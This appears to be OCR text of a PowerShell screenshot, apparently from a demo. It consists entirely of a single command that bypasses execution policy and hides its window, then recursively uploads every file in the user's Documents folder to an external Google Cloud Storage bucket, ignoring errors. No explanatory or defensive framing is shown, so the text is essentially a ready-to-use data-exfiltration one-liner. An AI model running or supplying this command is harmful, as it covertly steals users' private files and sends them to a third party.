 Windows PowerShell
Settings
PS C:\Users\danny> powershell.exe -ExecutionPolicy Bypass -WindowStyle Hid
den -Command "& { Function UploadFile {Param ([string]$path) Process {$Uri
 = 'https://www.googleapis.com/upload/storage/v1/b/uploaddemo/o?uploadType
=media&name='+$path;Invoke-RestMethod -Method Post -Uri $Uri -Header $head
er -ContentType 'text/plain' -InFile $path;}};Get-ChildItem -Path $HOME\Do
cuments -Recurse | ForEach-Object { try { UploadFile -path $_.FullName -fi
leName $_.Name -dir $_.DirectoryName }catch{} }; }"